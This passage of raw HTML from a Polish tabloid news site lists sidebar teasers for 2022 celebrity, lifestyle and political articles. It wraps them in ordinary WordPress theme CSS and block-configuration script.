        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1399","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
